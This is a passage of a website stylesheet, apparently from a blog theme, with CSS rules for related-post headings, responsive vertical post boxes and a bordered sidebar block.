    background: rgba(0,0,0,0) url(images/line.png) repeat scroll 0 0;
    height: 12px;
    margin-top: 5px;
    overflow: hidden;
}
.related-post h7{
	font-weight: bold;
	    font-size: 18px;
    float: left;
    margin: -8px 20px 0 0;
}

@media(max-width: 855px){
    .box-vertical  .box-image {
    margin-right: 9px;
    width: 33% !important;
    float: left;
}
    .box-vertical .box-text {
    padding-top: 0px;
    margin-right: 0px;
    /* width: 66%; */
    padding-bottom: 0px;
    padding-left: 124px;
    padding-right: 2px;
}
    .title-home {
    font-size: 18px;}
}
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}
#block-2 .box-vertical {
    display: table;
    width: 100%;
    border: 1px solid #e7dfdf;
    padding: 5px;
    border-radius: 10px;
}
#block-2 .post-item img{border-radius:5px;}